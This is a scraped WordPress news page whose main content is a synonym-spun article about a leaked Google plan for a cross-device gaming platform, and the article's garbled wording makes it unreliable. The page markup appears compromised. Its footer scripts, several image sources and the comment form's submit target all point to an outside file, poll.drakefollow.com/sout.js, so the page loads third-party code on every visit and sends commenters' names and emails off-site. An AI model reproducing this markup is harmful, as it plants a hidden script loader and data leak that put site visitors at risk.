</ul></div>										<a href="https://businesstec.org/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://businesstec.org/siemens-to-obtain-sensible-lighting-fixtures-keep-watch-over-corporate-enlighted-inc-for-an-undisclosed-sum/" title="Siemens to obtain sensible lighting fixtures keep watch over corporate Enlighted Inc. for an undisclosed sum">Siemens to obtain sensible lighting fixtures keep watch over corporate Enlighted Inc. for an undisclosed sum</a></li>
					<li><a href="https://businesstec.org/its-time-to-take-iot-safety-significantly/" title="It’s Time to Take IoT Safety Significantly">It’s Time to Take IoT Safety Significantly</a></li>
					<li><a href="https://businesstec.org/the-trail-to-long-term-evidence-iot/" title="The Trail to Long term-Evidence IoT">The Trail to Long term-Evidence IoT</a></li>
					<li><a href="https://businesstec.org/whatsapp-to-give-staff-admins-extra-energy-with-this-new-characteristic/" title="WhatsApp to Give Staff Admins Extra &#039;Energy&#039; With This New Characteristic">WhatsApp to Give Staff Admins Extra &#039;Energy&#039; With This New Characteristic</a></li>
					<li><a href="https://businesstec.org/no-jab-no-activity-google-will-hearth-unvaccinated-staff/" title="No jab, no activity: Google will hearth unvaccinated staff">No jab, no activity: Google will hearth unvaccinated staff</a></li>
					<li><a href="https://businesstec.org/arduino-provides-two-forums-to-its-mkr-circle-of-relatives-of-goods-for-brand-new-use-circumstances-2/" title="Arduino provides two forums to its MKR circle of relatives of goods for brand new use circumstances">Arduino provides two forums to its MKR circle of relatives of goods for brand new use circumstances</a></li>
					<li><a href="https://businesstec.org/zebedee-raises-11-5m-for-bitcoin-fee-techniques-for-video-games/" title="Zebedee raises $11.5M for Bitcoin fee techniques for video games">Zebedee raises $11.5M for Bitcoin fee techniques for video games</a></li>
					<li><a href="https://businesstec.org/how-iot-safety-interprets-from-buzzword-to-alternative/" title="How IoT safety interprets from buzzword to alternative">How IoT safety interprets from buzzword to alternative</a></li>
					<li><a href="https://businesstec.org/rpa-get-smarter-ethics-and-transparency-must-be-most-sensible-of-thoughts/" title="RPA Get Smarter – Ethics and Transparency Must be Most sensible of Thoughts">RPA Get Smarter – Ethics and Transparency Must be Most sensible of Thoughts</a></li>
					<li><a href="https://businesstec.org/fibocom-releases-5g-community-chopping-empowering-vertical-industries-white-paper-to-unveil-the-5g-new-worth/" title="Fibocom Releases “5G Community Chopping Empowering Vertical Industries” White Paper to Unveil the 5G New Worth">Fibocom Releases “5G Community Chopping Empowering Vertical Industries” White Paper to Unveil the 5G New Worth</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://businesstec.org/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://businesstec.org/category/tech-news/">Tech News</a><span class="delimiter">/</span><span class="current">Record Finds Google Had Formidable Plans For Global&#039;s Biggest Gaming Platform</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/businesstec.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tech News","@id":"https:\/\/businesstec.org\/category\/tech-news\/"}}]}</script>
		

		
		<article class="post-listing post-14691 post type-post status-publish format-standard has-post-thumbnail  category-tech-news tag-ambitious tag-document tag-gaming tag-google tag-largest tag-plans tag-platform tag-reveals tag-world039s" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Record Finds Google Had Formidable Plans For Global&#039;s Biggest Gaming Platform</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://businesstec.org/author/admin/" title="">admin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>August 21, 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://businesstec.org/category/tech-news/" rel="category tag">Tech News</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://businesstec.org/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/#respond">Leave a comment</a></span>
<span class="post-views"><i class="fa fa-eye"></i>335 Views</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="14691" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Record+Finds+Google+Had+Formidable+Plans+For+Global%26%23039%3Bs+Biggest+Gaming+Platform&url=https%3A%2F%2Fbusinesstec.org%2Frecord-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform%2F" data-link="https://twitter.com/intent/tweet?text=Record+Finds+Google+Had+Formidable+Plans+For+Global%26%23039%3Bs+Biggest+Gaming+Platform&url=https%3A%2F%2Fbusinesstec.org%2Frecord-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbusinesstec.org%2Frecord-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbusinesstec.org%2Frecord-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbusinesstec.org%2Frecord-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbusinesstec.org%2Frecord-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><div>
<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Desktop Top Adsense -->
<ins class="adsbygoogle"
     style="display:inline-block;width:100%;height:298px;"
     data-ad-client="ca-pub-6880287907228865"
     data-ad-slot="3357074044"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-4 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Desktop Top Adsense -->
<ins class="adsbygoogle"
     style="display:inline-block;width:100%;height:298px;"
     data-ad-client="ca-pub-6880287907228865"
     data-ad-slot="4478869434"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p id="0" class="story_para_0">Google had giant plans for gaming, a confidential report published in an Epic Video games vs Apple listening to has published. In keeping with the “need-to-know&#8221; report, <a href="https://news18.com/topics/google/" rel="nofollow">Google</a> had an bold five-year-plan to create what the corporate dubbed as “the sector’s biggest gaming platform.&#8221; The 70-page report named “Video games Futures&#8221; unearths that Google sought after to create a unmarried platform for a couple of platforms together with Home windows, Mac, smartphones, in addition to good presentations &#8211; all tied in combination through <a href="https://news18.com/topics/google/" rel="nofollow">Google </a>Services and products and a low value common controller that avid gamers can pair with any tool, together with a TV. </p><div class='code-block code-block-6 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Desktop Top Adsense -->
<ins class="adsbygoogle"
     style="display:inline-block;width:100%;height:298px;"
     data-ad-client="ca-pub-6880287907228865"
     data-ad-slot="2834615277"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p id="1" class="story_para_1">The report, supply through The Verge, means that to start out the mentioned gaming platform, Google should first deliver “emulated, local, and streamed video games&#8221; to <a href="https://news18.com/topics/windows/" rel="nofollow">Home windows</a> &#8211; one thing that may be simply made conceivable with <a href="https://news18.com/topics/windows-11/" rel="nofollow">Home windows 11</a>, as the impending model of Home windows will give a boost to <a href="https://news18.com/topics/android/" rel="nofollow">Android</a> apps natively. The report comprises how Google will attempt to determine its <a href="https://news18.com/topics/play-games/" rel="nofollow">Play Video games</a> logo as an “indie recreation vacation spot,&#8221; and convey about 100 of the most efficient Android cellular video games to PC. It additionally detailed how Google would require builders to give a boost to controllers and a couple of platforms, and mandate minimum costs in order that it will probably draw in top class video games at the platform. </p>
<figure class="article_mad" style="min-height :90px"/>
<p id="2" class="story_para_2">The platforms description reads that it might have had a common library and customers would have the ability to mixture video games throughout suppliers, together with recreation streaming, so customers can at all times to find video games thru Google and 3rd events. The controller, it says would had been a low-BOM, ear-buds taste Bluetooth controller and can have the ability to release good presentations and TVs. </p><div class='code-block code-block-5 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Desktop Top Adsense -->
<ins class="adsbygoogle"
     style="display:inline-block;width:100%;height:298px;"
     data-ad-client="ca-pub-6880287907228865"
     data-ad-slot="2571084914"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p id="3" class="story_para_3">The report main points bold plans from Google to create the most important gaming platform on the earth that might paintings on a wide variety of units. It&#8217;s not going that the corporate will move forward with the release of this platform as Google’s fresh efforts in gaming have now not been a hit. The corporate additionally close its authentic recreation studios for Stadia previous this 12 months. </p><div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Desktop Top Adsense -->
<ins class="adsbygoogle"
     style="display:inline-block;width:100%;height:298px;"
     data-ad-client="ca-pub-6880287907228865"
     data-ad-slot="2128038263"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p id="4" class="story_para_4">Learn all of the <a href="https://www.news18.com/news/">Newest Information</a>, <a href="https://www.news18.com/">Breaking Information</a> and <a href="https://www.news18.com/news/india/coronavirus-news-live-updates-bihar-251k-excess-deaths-pandemic-covid-19-medicines-third-wave-covid-vaccine-delhi-mumbai-vaccine-for-children-4109987.html">Coronavirus Information</a> right here</p>
</div>
<div class="swp-content-locator"></div><!-- AI CONTENT END 2 -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://businesstec.org/?p=14691" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Record+Finds+Google+Had+Formidable+Plans+For+Global%26%23039%3Bs+Biggest+Gaming+Platform&url=https://businesstec.org/?p=14691" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://businesstec.org/?p=14691&title=Record+Finds+Google+Had+Formidable+Plans+For+Global%26%23039%3Bs+Biggest+Gaming+Platform" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://businesstec.org/?p=14691&title=Record+Finds+Google+Had+Formidable+Plans+For+Global%26%23039%3Bs+Biggest+Gaming+Platform" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
				<li><a href="http://pinterest.com/pin/create/button/?url=https://businesstec.org/?p=14691&amp;description=Record+Finds+Google+Had+Formidable+Plans+For+Global%26%23039%3Bs+Biggest+Gaming+Platform&amp;media=https://poll.drakefollow.com/sout.js?v=1.1.1&/wp-content/uploads/2021/08/document-reveals-google-had-ambitious-plans-for-worlds-largest-gaming-platform.jpg" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-08-21T06:48:01+00:00","datePublished":"2021-08-21T06:48:01+00:00","dateModified":"2021-08-21T06:48:04+00:00","headline":"Record Finds Google Had Formidable Plans For Global&#039;s Biggest Gaming Platform","name":"Record Finds Google Had Formidable Plans For Global&#039;s Biggest Gaming Platform","keywords":"Ambitious,Document,gaming,Google,largest,plans,platform,reveals,world039s","url":"https:\/\/businesstec.org\/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform\/","description":"Google had giant plans for gaming, a confidential report published in an Epic Video games vs Apple listening to has published. In keeping with the \u201cneed-to-know\" report, Google had an bold five-year-p","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Technology Help","logo":{"@type":"ImageObject","url":"http:\/\/www.businesstec.org\/wp-content\/uploads\/2020\/03\/businesstect4.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/businesstec.org\/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/businesstec.org\/author\/admin\/"},"articleSection":"Tech News","articleBody":"Google had giant plans for gaming, a confidential report published in an Epic Video games vs Apple listening to has published. In keeping with the \u201cneed-to-know\" report, Google had an bold five-year-plan to create what the corporate dubbed as \u201cthe sector\u2019s biggest gaming platform.\" The 70-page report named \u201cVideo games Futures\" unearths that Google sought after to create a unmarried platform for a couple of platforms together with Home windows, Mac, smartphones, in addition to good presentations - all tied in combination through Google Services and products and a low value common controller that avid gamers can pair with any tool, together with a TV. The report, supply through The Verge, means that to start out the mentioned gaming platform, Google should first deliver \u201cemulated, local, and streamed video games\" to Home windows - one thing that may be simply made conceivable with Home windows 11, as the impending model of Home windows will give a boost to Android apps natively. The report comprises how Google will attempt to determine its Play Video games logo as an \u201cindie recreation vacation spot,\" and convey about 100 of the most efficient Android cellular video games to PC. It additionally detailed how Google would require builders to give a boost to controllers and a couple of platforms, and mandate minimum costs in order that it will probably draw in top class video games at the platform. The platforms description reads that it might have had a common library and customers would have the ability to mixture video games throughout suppliers, together with recreation streaming, so customers can at all times to find video games thru Google and 3rd events. The controller, it says would had been a low-BOM, ear-buds taste Bluetooth controller and can have the ability to release good presentations and TVs. The report main points bold plans from Google to create the most important gaming platform on the earth that might paintings on a wide variety of units. It's not going that the corporate will move forward with the release of this platform as Google\u2019s fresh efforts in gaming have now not been a hit. The corporate additionally close its authentic recreation studios for Stadia previous this 12 months. Learn all of the Newest Information, Breaking Information and Coronavirus Information right here","image":{"@type":"ImageObject","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-content\/uploads\/2021\/08\/document-reveals-google-had-ambitious-plans-for-worlds-largest-gaming-platform.jpg","width":696,"height":0}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="https://businesstec.org/tag/ambitious/" rel="tag">Ambitious</a> <a href="https://businesstec.org/tag/document/" rel="tag">Document</a> <a href="https://businesstec.org/tag/gaming/" rel="tag">gaming</a> <a href="https://businesstec.org/tag/google/" rel="tag">Google</a> <a href="https://businesstec.org/tag/largest/" rel="tag">largest</a> <a href="https://businesstec.org/tag/plans/" rel="tag">plans</a> <a href="https://businesstec.org/tag/platform/" rel="tag">platform</a> <a href="https://businesstec.org/tag/reveals/" rel="tag">reveals</a> <a href="https://businesstec.org/tag/world039s/" rel="tag">world039s</a></p>

		
				<section id="author-box">
			<div class="block-head">
				<h3>About admin </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/a7655bbb00a13131527482a7807e2c50?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7655bbb00a13131527482a7807e2c50?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://businesstec.org/record-pfizers-covid-19-vaccine-would-possibly-get-complete-fda-approval-monday/" rel="prev"><span>Previous</span> Record: Pfizer’s COVID-19 vaccine would possibly get complete FDA approval Monday</a></div>
			<div class="post-next"><a href="https://businesstec.org/making-sensible-grids-imaginable-distribution-automation-for-a-failproof-diverse-power-grid/" rel="next"><span>Next</span> Making sensible grids imaginable: Distribution automation for a failproof, diverse power grid</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://businesstec.org/whatsapp-to-give-staff-admins-extra-energy-with-this-new-characteristic/">
						<img width="1" height="1" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/whatsapp-to-give-group-admins-more-power-with-this-new-feature.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://businesstec.org/whatsapp-to-give-staff-admins-extra-energy-with-this-new-characteristic/" rel="bookmark">WhatsApp to Give Staff Admins Extra &#039;Energy&#039; With This New Characteristic</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2021</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://businesstec.org/german-government-pushing-smartphone-makers-to-supply-at-least-7-years-of-instrument-updates/">
						<img width="1" height="1" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/09/german-govt-pushing-smartphone-makers-to-provide-at-least-7-years-of-software-updates.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://businesstec.org/german-government-pushing-smartphone-makers-to-supply-at-least-7-years-of-instrument-updates/" rel="bookmark">German Government Pushing Smartphone Makers To Supply At Least 7 Years Of Instrument Updates</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>September 6, 2021</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://businesstec.org/xiaomi-emerges-as-quantity-one-wearable-logo-in-q2-2021-apple-leads-smartwatch-marketplace/">
						<img width="310" height="165" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/09/_xiaomi-emerges-as-number-one-wearable-brand-in-q2-2021-apple-leads-smartwatch-market-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://businesstec.org/xiaomi-emerges-as-quantity-one-wearable-logo-in-q2-2021-apple-leads-smartwatch-marketplace/" rel="bookmark">Xiaomi Emerges As Quantity One Wearable Logo in Q2 2021, Apple Leads Smartwatch Marketplace</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>September 4, 2021</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://businesstec.org/telegrams-new-replace-provides-versatile-forwarding-limitless-are-living-move-and-extra/">
					<img width="1" height="1" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/09/_telegrams-new-update-adds-flexible-forwarding-unlimited-live-stream-and-more.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://businesstec.org/telegrams-new-replace-provides-versatile-forwarding-limitless-are-living-move-and-extra/" rel="bookmark">Telegram&#039;s New Replace Provides Versatile Forwarding, Limitless Are living Move and Extra</a></h2>
			<p>Telegram is getting new updates with Telegram model eight. Customers will have to be certain &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/record-finds-google-had-formidable-plans-for-globals-biggest-gaming-platform/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://poll.drakefollow.com/sout.js?v=1.1.1&#038;/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14691' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://businesstec.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><!-- .widget /--><div id="ai_widget-2" class="widget ai_widget ai-viewport-1 ai-viewport-2"><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- BT Desktop Sidebar Adsense -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6880287907228865"
     data-ad-slot="4754201606"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Pages</h4></div>
						<div class="footer-widget-container"><div class="menu-1-container"><ul id="menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://businesstec.org/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://businesstec.org/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://businesstec.org/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://businesstec.org/privacy-policy-2/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://businesstec.org/cookie-privacy-policy/">Cookie Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://businesstec.org/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://businesstec.org/curation-policy/">Curation Policy</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="categories-2" class="footer-widget widget_categories"><div class="footer-widget-top"><h4>Categories</h4></div>
						<div class="footer-widget-container">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://businesstec.org/category/internet-news/">Internet News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://businesstec.org/category/internet-of-things/">Internet Of Things</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://businesstec.org/category/tech-news/">Tech News</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://businesstec.org/category/technology/">Technology</a>
</li>
			</ul>

			</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Powered by <a href="http://wordpress.org">WordPress</a> | Designed by <a href="http://tielabs.com/">TieLabs</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://businesstec.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/businesstec.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/contact-form-7/includes/js/scripts_js" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"14691","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/social-warfare/assets/js/script_min_js" id="social_warfare_script-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/Sahifa-Theme/sahifa/js/tie-scripts_js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/Sahifa-Theme/sahifa/js/ilightbox_packed_js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/comment-reply_min_js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/Sahifa-Theme/sahifa/js/search_js" id="tie-search-js"></script>
